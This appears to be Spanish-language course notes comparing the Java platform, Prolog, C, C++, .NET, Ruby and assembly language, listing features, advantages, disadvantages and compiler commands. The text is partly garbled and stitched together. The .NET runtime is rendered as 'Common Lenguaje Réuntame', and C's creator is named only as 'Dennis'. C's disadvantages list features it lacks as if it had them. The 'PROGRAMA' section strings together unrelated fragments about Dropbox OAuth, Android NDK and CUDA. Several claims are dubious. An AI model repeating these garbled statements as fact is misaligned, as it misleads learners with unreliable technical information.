

### **La plataforma Java**

Una plataforma es el ambiente de hardware o software en el cual se ejecutan los programas. En general, la mayoría de las plataformas pueden ser descritas como

una combinación de hardware y sistema operativo. La plataforma Java difiere de las anteriores en que ésta es una plataforma basada únicamente en software que corre por encima de las plataformas basadas en hardware.



La plataforma Java consta de dos componentes:

La Máquina Virtual de Java (JVM)

La Interfaz de Programación de Aplicaciones de Java (API Java) Representación de los elementos que forman parte de la plataforma Java.  $\leftarrow$ ---- $\rightarrow$ 

### **PROLOG**

PROLOG (Programming Logic) es un lenguaje de programación declarativa de uso frecuente en la programación de la inteligencia artificial (AI) aplicaciones. Un lenguaje declarativo es un lenguaje de programación que determina lo que debe hacerse como resultado de criterios específicos, en lugar de cómo debe hacerse algo.

PROLOG fue creado entre 1971 y 1973 por Philippe Roussel y Alain Colmerauer como lenguaje de desarrollo práctico basado en la idea del razonamiento deductivo automatizado. El lenguaje permitió fórmulas para ser interpretados de tal manera que una conclusión lógica podría ser alcanzado. PROLOG fue concebido originalmente como una manera de automatizar el procesamiento del lenguaje natural, pero pronto se empezó a utilizar para el desarrollo de una aplicación más general.

# **Características**

- 1) Basado en lógica y programación declarativa.
- 2) No se especifica cómo debe hacerse, sino qué debe lograrse.
- 3) Una característica importante en ProLog y que lo diferencia de otros lenguajes de programación, es que una variable sólo puede tener un valor mientras se cumple el objetivo.
- 4) El programador se concentra más en el conocimiento que en los algoritmos.
	- -¿Qué es conocido? (hechos, reglas)
	- -¿Qué preguntar? (Cómo resolverlo).

En ProLog, se llega a una solución infiriéndola desde algo ya conocido.



# **Ventajas y desventajas**





#### **Plataforma**

Prolog funciona en las plataformas Unix,Windows y Macintosh.

### **LENGUAJE C**

Lenguaje de programación C. También conocido como "Lenguaje de programación de sistemas" desarrollado en el año 1972 por Dennis para UNIX un sistema operativo multiplataforma. El lenguaje C es del tipo lenguaje estructurado como son Pascal, Fortran, Basic. Sus instrucciones son muy parecidas a otros lenguajes incluyendo sentencias como if, else, for, do y while.... Aunque C es un lenguaje de alto nivel (puesto que es estructurado y posee sentencias y funciones que simplifican su funcionamiento) tenemos la posibilidad de programar a bajo nivel (como en el Assembler tocando los registros, memoria etc.).

Uno de los objetivos de diseño del lenguaje C es que sólo sean necesarias unas pocas instrucciones en lenguaje máquina para traducir cada elemento del lenguaje, sin que haga falta un soporte intenso en tiempo de ejecución. Es muy posible escribir C a bajo nivel de abstracción; de hecho, C se usó como intermediario entre diferentes lenguajes.

En parte, a causa de ser de relativamente bajo nivel y de tener un modesto conjunto de características, se pueden desarrollar compiladores de C fácilmente. En consecuencia, el lenguaje C está disponible en un amplio abanico de plataformas (más que cualquier otro lenguaje). Además, a pesar de su naturaleza de bajo nivel, el lenguaje se desarrolló para incentivar la programación independiente de la máquina. Un programa escrito cumpliendo los estándares e intentando que sea portátil puede compilarse en muchos computadores.

C se desarrolló originalmente (conjuntamente con el sistema operativo Unix, con el que ha estado asociado mucho tiempo) por programadores para programadores. Sin embargo, ha alcanzado una popularidad enorme, y se ha usado en contextos muy alejados de la programación de software de sistema, para la que se diseñó originalmente.

## **Características**

- 1. En un principio fue un lenguaje ligado a UNIX, pero después se implementó en otros ambientes como Microsoft y MS-DOS y, además, adquirió el estándar ANSI y luego el ISO.
- 2. No es un lenguaje complejo como el Basic, el Cobol o el Pascal, pero es superior a un lenguaje de ensamble.
- 3. El lenguaje de programación C sirve para **crear aplicaciones y software de sistemas.**
- 4. Posee un conjunto completo de i**nstrucciones de control**, con los cuales se pueden definir todas las tareas dentro de un desarrollo web.
- 5. Con el lenguaje C se **puede trabajar un programa en módulos** lo que permite que se puedan compilar de modo independiente.
- 6. El lenguaje C **trabaja con librerías de funciones** en las que básicamente sólo se necesitan cambiar los valores dentro de una aplicación dada.
- 7. Lo importante también es **la seguridad que ofrece C,** ya que no entrega sólo los mecanismos básicos para tratar los datos que manipula con el hardware. Esto hace que sólo el programador pueda desarrollar el sistema.
- 8. Lo anterior hace que el código generado por el lenguaje C sea muy eficiente ya que los **datos son tratados directamente por el hardware de números, caracteres y direcciones de los computadores.**

## **Ventajas**

- 1. El lenguaje C ha sido pensado para ser altamente transportable.
- 2. Un núcleo del lenguaje simple, con funcionalidades añadidas importantes, como funciones matemáticas y de manejo de archivos, proporcionadas por bibliotecas.
- 3. Es un lenguaje muy flexible que permite programar con múltiples estilos. Uno de los más empleados es el estructurado "no llevado al extremo" (permitiendo ciertas licencias de ruptura).
- 4. Un sistema de tipos que impide operaciones sin sentido.
- 5. Usa un lenguaje de preprocesado, el preprocesador de C, para tareas como definir macros e incluir múltiples archivos de código fuente.
- 6. Acceso a memoria de bajo nivel mediante el uso de punteros.
- 7. Interrupciones al procesador con uniones.
- 8. Un conjunto reducido de palabras clave.
- 9. Por defecto, el paso de parámetros a una función se realiza por valor. El paso por referencia se consigue pasando explícitamente a las funciones las direcciones de memoria de dichos parámetros.
- 10. Punteros a funciones y variables estáticas, que permiten una forma rudimentaria de encapsulado y polimorfismo.
- 11. Gracias a este tipo de programas la tecnología ha podido alcanzar un gran avance en todos los ámbitos tanto nacionales como internacionales, es por eso que es necesario que este tipo de lenguaje se aprenda para poder realizar utilerías capaces de trabajar y apoyar proyectos que ayudarán al manejo mas sencillo de una empresa ó en particular pequeñas aplicaciones en el hogar.
- 12. El Lenguaje C es relativamente sencillo, pero su gran flexibilidad es terreno abonado para la creación de vicios y prácticas no adecuadas de programación, por lo cual debe cuidarse la enseñanza de su estilo de programación técnica y filosofía de trabajo.

## **Desventajas**

Al igual que otros lenguajes tiene sus inconvenientes como:

- 1. Recolección de basura nativa, sin embargo se encuentran a tal efecto bibliotecas como la "libgc" desarrollada por Sun Microsystems, o el Recolector de basura de Boehm.
- 2. Soporte para programación orientada a objetos, aunque la implementación original de C++ fue un preprocesador que traducía código fuente de C++ a C.
- 3. Encapsulación.
- 4. Funciones anidadas, aunque GCC tiene esta característica como extensión.
- 5. Polimorfismo en tiempo de código en forma de sobrecarga, sobrecarga de operadores y sólo dispone de un soporte rudimentario para la programación genérica.
- 6. Soporte nativo para programación multihilo y redes de computadores.
- 7. Carece de instrucciones de entrada/salida, de instrucciones para manejo de cadenas de caracteres, con lo que este trabajo queda para la librería de rutinas, con la consiguiente pérdida de transportabilidad.
- 8. La excesiva libertad en la escritura de los programas puede llevar a errores en la programación que, por ser correctos sintácticamente no se detectan a simple vista. Por otra parte las precedencias de los operadores convierten a veces las expresiones en pequeños rompecabezas. A pesar de todo, C ha demostrado ser un lenguaje extremadamente eficaz y expresivo.

### **Plataforma en la que se desarrolla**

La plataforma .NET

Podría pensarse en la plataforma .NET como un sustituto de la arquitectura Windows DNA (Distributed Network Architecture) pero sería una comparación insuficiente. La arquitectura DNA se centra en la construcción de aplicaciones de tres capas para Windows basándose en tecnologías como ASP, COM, etc...

La plataforma .NET es una nueva plataforma para el desarrollo de aplicaciones en general (no necesariamente para Windows, ni de tres capas) que cubre todos los aspectos que afectan a tales aplicaciones, desde un entorno de ejecución común (CLR) hasta lenguajes específicamente diseñados para rentabilizar al máximo las características de esta plataforma.

El objetivo principal de la plataforma .NET es ofrecer una red de servicios que se ejecuten sobre el CLR y que hayan sido diseñados con cualquier lenguaje compatible con el CLR (lenguajes de este tipo son C#, C++ y Visual Basic, pero podría añadirse cualquier lenguaje para el que se haya diseñado un compilador a IL, que es el lenguaje intermedio que entiende el CLR).



El CLR ofrece las bases para poder ejecutar los servicios. Las clases base ofrecen el control de tipos de datos básico, las clases de tipo colección y de otras clases generales.

Los servicios de datos permiten el acceso a los datos desde los servicios Web y Windows, para lo

cual tienen clases de soporte de datos y XML.

# **LENGUAJE C++**

C++ es un lenguaje de programación diseñado a mediados de los años 1980 por Bjarne Stroustrup. La intención de su creación fue el extender al exitoso lenguaje de programación C con mecanismos que permitan la manipulación de objetos. En ese sentido, desde el punto de vista de los lenguajes, el C++ es un lenguaje híbrido, posteriormente se añadieron facilidades de programación genérica, que se sumó a los otros dos paradigmas que ya estaban admitidos (programación estructurada y la programación orientada a objetos). Por esto se suele decir que el C++ es un lenguaje de programación multiparadigma.

Actualmente existe un estándar, denominado ISO C++, al que se han adherido la mayoría de los fabricantes de compiladores más modernos. Existen también algunos intérpretes, tales como ROOT.

Una particularidad del C++ es la posibilidad de redefinir los operadores, y de poder crear nuevos tipos que se comporten como tipos fundamentales.

El nombre **C++** fue propuesto por Rick Mascitti en el año 1983, cuando el lenguaje fue utilizado por primera vez fuera de un laboratorio científico. Antes se había usado el nombre "C con clases". En C++, la expresión "C++" significa "incremento de C" y se refiere a que C++ es una extensión de C.

### **Características**

- 1. Tiene un conjunto completo de instrucciones de control.
- 2. Permite la agrupación de instrucciones.
- 3. Incluye el concepto de puntero (variable que contiene la dirección de otra variable).
- 4. Los argumentos de las funciones se transfieren por su valor.
- 5. E/S no forma parte del lenguaje, sino que se proporciona a través de una biblioteca de funciones.
- 6. Permite la separación de un programa en módulos que admiten compilación independiente.
- 7. Originalmente el Lenguaje C estuvo muy ligado al sistema operativo UNIX como se había mencionado antes que, en su mayor parte, está escrito en C. Más adelante se comenzó a utilizar en otros sistemas operativos para programar editores, compiladores, etc. Aunque se le conoce como un lenguaje de programación de sistemas, no se adapta mal al resto de aplicaciones. De hecho, hoy en día un alto porcentaje de software para ordenadores personales está escrito en Lenguaje C. Por ejemplo, el sistema operativo MS-DOS.
- 8. Tamaño pequeño.
- 9. Uso extensivo de llamadas a funciones.
- 10. Comandos breves (poco tecleo).
- 11. Lenguaje estructurado.
- 12. Programación de bajo nivel (nivel bit).
- 13. Implementación de apuntadores -uso extensivo de apuntadores- para la memoria, arreglos, estructuras y funciones.
- 14. El uso de constructores de alto nivel.
- 15. El poder manejar actividades de bajo-nivel.
- 16. El generar programas eficientes.
- 17. La posibilidad de poder ser compilado en una variedad de computadoras, con pocos cambios (portabilidad).

# **Ventajas**

- 1. Lenguaje de programación orientado a objetos.
- 2. Lenguaje muy didáctico, con este lenguaje puedes aprender muchos otros lenguajes con gran facilidad, como C#, Java, Visual Basic, Javascript, PHP, entre otros.
- 3. Es muy potente en lo que se refiere a creación de sistemas complejos, un lenguaje muy robusto.
- 4. Actualmente, puede compilar y ejecutar código de C, ya viene con librerías para realizar esta labor.

## **Desventajas**

- 1. Es mucho más difícil de usar que otros lenguajes de programación
- 2. Es difícil programar bases de datos
- 3. Los punteros (es muy complicado su sistema).

### **Plataforma en la que se desarrolla**

#### **.NET**

Ofrece un entorno de ejecución para sus aplicaciones conocido como Common Lenguaje Réuntame o CLR. La CLR es la implementación de Microsoft de un estándar llamado Common Lenguaje Infrastructure o CLI. Éste fue creado y promovido por la propia Microsoft pero desde hace años es un estándar reconocido mundialmente por el ECMA.

### **PROGRAMA**

Programa justo ahora, Java, PHP, C++, Python y más lenguajes de programación en tu navegador, bajo tres principios básicos: aprende, codifica y comparte. La interfaz no es la más bella, sin embargo en términos estructurales funciona bien.

Sus retos de programación son una excelente idea.

- El código que se emplea en la clase de autenticación OAuth emplea tipos estándar de C++ en vez de los tipos específicos para Windows.
- El código que se emplea para realizar solicitudes web al servicio REST de Dropbox emplea los tipos de C++ REST SDK.
- El único código escrito para una plataforma específica es la función para iniciar Internet Explorer y completar la autenticación de la aplicación y su aprobación en el portal de la consola de Dropbox Apps.
- Las aplicaciones NDK para Android que incluyen el código Java y los archivos de recursos, así como el código de recursos C/C++ y, algunas veces, el código ensamblador. Todo el código nativo se compila en una biblioteca vinculada dinámica (un archivo .so) y, posteriormente, Java la llama en el programa principal mediante un mecanismo de JNI.
- Con CUDA, usted puede enviar el código C, C++ y Fortran directamente a la GPU, sin la necesidad de un lenguaje de montaje". **CUDA** es una plataforma de computación completa para C/C++/Fortran en la GPU.
- **JAVA** Su sintaxis deriva en gran medida de C y C++, pero tiene menos utilidades de bajo nivel que cualquiera de ellos

## **Compilación de programas según la plataforma**

#### **Windows**

Para compilar un programa C en entornos Windows, debemos seguir una serie de pasos que varían según el compilador de C que queramos utilizar. Antes que nada, sería bueno que se revises la documentación del compilador elegido para conocer los comandos exactos.

Compilación del código fuente

Si se utiliza un entorno de desarrollo, será posible compilar directamente desde el entorno, mediante un botón o una combinación de teclas.

Si se ejecuta el compilador desde la línea de comandos, la línea será distinta según el compilador utilizado. A continuación algunos ejemplos de ciertos comandos según el compilador:

- En Turbo C de Borland es: tcc hola.c
- En C++ de Borland: bcc hola.c

**162**

- En Visual C de Microsoft: cl hola.c
- En GNU gcc:  $\int$ gcc hola.c o cc hola.c
- El C de Zortech: ztc hola.c

# **LENGUAJE RUBY**

Ruby es un lenguaje de programación interpretado, reflexivo y orientado a objetos, creado por el programador japonés Yukihiro "Matz" Matsumoto, quien comenzó a trabajar en Ruby en 1993, y lo presentó públicamente en 1995. Combina una sintaxis inspirada en Python y Perl con características de programación orientada a objetos similares a Smalltalk. Comparte también funcionalidad con otros lenguajes de programación como Lisp, Lua, Dylan y CLU. Ruby es un lenguaje de programación interpretado en una sola pasada y su implementación oficial es distribuida bajo una licencia de software libre.

### **Caracteristicas**

- Orientado a objetos.
- Cuatro niveles de ámbito de variable: global, clase, instancia y local.
- Manejo de excepciones.
- Iteradores y clausuras o closures (pasando bloques de código).
- Expresiones regulares nativas similares a las de Perl a nivel del lenguaje.
- Posibilidad de redefinir los operadores (sobrecarga de operadores).
- Recolección de basura automática.
- Altamente portable.
- Hilos de ejecución simultáneos en todas las plataformas usando *green threads.*
- Carga dinámica de DLL/bibliotecas compartidas en la mayoría de las plataformas.
- Introspección, reflexión y meta programación.
- Amplia librería estándar.
- Soporta inyección de dependencias.
- Soporta alteración de objetos en tiempo de ejecución.
- Continuaciones y generadores.

## **Ventajas**

- Las ventajas es que puedes hacer lo que quieras en tiempo de ejecución, incluso cambiar la clase base de una clase heredada.
- Permite desarrollar soluciones a bajo Costo.
- Software libre.
- Multiplataforma.

## **Desventajas**

- No soporta polimorfismo de funciones (sobrecarga)
- No es tipado fuerte
- Interpretado = Lento.

### **Plataforma**

Ruby es totalmente libre. No sólo gratis, sino también libre para usarlo, copiarlo, modificarlo y distribuirlo.

Ruby es fácilmente portable: se desarrolla mayoritariamente en GNU/Linux, pero corre en varios tipos de UNIX, Mac OS X, Windows 95/98/Me/NT/2000/XP, DOS, Be OS, OS/2, etc.

#### **LENGUAJE ENSAMBLADOR**

### **¿QUÉ ES EL LENGUAJE ENSAMBLADOR?**

El **lenguaje ensamblador**, o *assembler* (*assembly language* en inglés), es un lenguaje de programación de bajo nivel para las computadoras, microprocesadores, microcontroladores y otros circuitos integrados programables. Implementa una representación simbólica de los códigos de máquina binarios y otras constantes necesarias para programar una arquitectura dada de CPU y constituye la representación más directa del código máquina específico para cada arquitectura legible por un programador. Esta representación es usualmente definida por el fabricante de hardware, y está basada en los mnemónicos que simbolizan los pasos de procesamiento (las instrucciones), los registros del procesador, las posiciones de memoria y otras características del lenguaje. Un lenguaje ensamblador es por lo tanto específico de cierta arquitectura de computadora física (o virtual). Esto está en contraste con la mayoría de los lenguajes de programación de alto nivel, que idealmente son portátiles.

Un programa utilitario llamado ensamblador es usado para traducir sentencias del lenguaje ensamblador al código de máquina del computador objetivo. El ensamblador realiza una traducción más o menos isomorfa (un mapeo de uno a uno) desde las sentencias mnemónicas a las instrucciones y datos de máquina. Esto está en contraste con los lenguajes de alto nivel, en los cuales una sola declaración generalmente da lugar a muchas instrucciones de máquina.

Muchos sofisticados ensambladores ofrecen mecanismos adicionales para facilitar el desarrollo del programa, controlar el proceso de ensamblaje, y la ayuda de depuración. Particularmente, la mayoría de los ensambladores modernos incluyen una facilidad de macro (descrita más abajo), y son llamados macro ensambladores.

Fue usado principalmente en los inicios del desarrollo de software, cuando aún no se contaba con potentes lenguajes de alto nivel y los recursos eran limitados. Actualmente se utiliza con frecuencia en ambientes académicos y de investigación, especialmente cuando se requiere la manipulación directa de hardware, alto rendimiento, o un uso de recursos controlado y reducido. También es utilizado en el desarrollo de controladores de dispositivo (en inglés, *device drivers*) y en el desarrollo de sistemas operativos, debido a la necesidad del acceso directo a las instrucciones de la máquina. Muchos dispositivos programables (como los microcontroladores) aún cuentan con el ensamblador como la única manera de ser manipulados.

#### **Caracteristicas**

- El código escrito en lenguaje ensamblador posee una cierta dificultad de ser entendido ya que su estructura se acerca al lenguaje máquina, es decir, es un lenguaje de bajo nivel.
- El lenguaje ensamblador es difícilmente portable, es decir, un código escrito para un microprocesador, puede necesitar ser modificado, para poder ser usado en otra máquina distinta. Al cambiar a una máquina con arquitectura diferente, generalmente es necesario reescribirlo completamente.
- Los programas hechos por un programador experto en lenguaje ensamblador son generalmente mucho más rápidos y consumen menos recursos del sistema (memoria RAM y ROM) que el programa equivalente compilado desde un lenguaje de alto nivel. Al programar cuidadosamente en lenguaje ensamblador se pueden crear programas que se ejecutan más rápidamente y ocupan menos espacio que con lenguajes de alto nivel.
- Con el lenguaje ensamblador se tiene un control muy preciso de las tareas realizadas por un microprocesador por lo que se pueden crear segmentos de código difíciles y/o muy ineficientes de programar en un lenguaje de alto nivel, ya que, entre otras cosas, en el lenguaje ensamblador se dispone de

instrucciones del CPU que generalmente no están disponibles en los lenguajes de alto nivel.

• También se puede controlar el tiempo en que tarda una rutina en ejecutarse, e impedir que se interrumpa durante su ejecución.

### **Ventajas**

- Velocidad. Como trabaja directamente con el microprocesador al ejecutar un programa, pues como este lenguaje es el más cercano a la máquina la computadora lo procesa más rápido.
- Eficiencia de tamaño. Un programa en ensamblador no ocupa mucho espacio en memoria porque no tiene que cargan librerías y demás como son los lenguajes de alto nivel.
- Flexibilidad. Es flexible porque todo lo que puede hacerse con una máquina, puede hacerse en el lenguaje ensamblador de esta máquina; los lenguajes de alto nivel tienen en unas u otras formas limitantes para explotar al máximo los recursos de la máquina. O sea que en lenguaje ensamblador se pueden hacer tareas específicas que en un lenguaje de alto nivel no se pueden llevar acabo porque tienen ciertas limitantes que no se lo permiten.

### **Desventajas**

- Tiempo de programación. Como es un lenguaje de bajo nivel requiere más instrucciones para realizar el mismo proceso, en comparación con un lenguaje de alto nivel. Por otro lado, requiere de más cuidado por parte del programador, pues es propenso a que los errores de lógica se reflejen más fuertemente en la ejecución.
- Programas fuente grandes. Por las mismas razones que aumenta el tiempo, crecen los programas fuentes; simplemente requerimos más instrucciones primitivas para describir procesos equivalentes. Esto es una desventaja

porque dificulta el mantenimiento de los programas, y nuevamente reduce la productividad de los programadores.

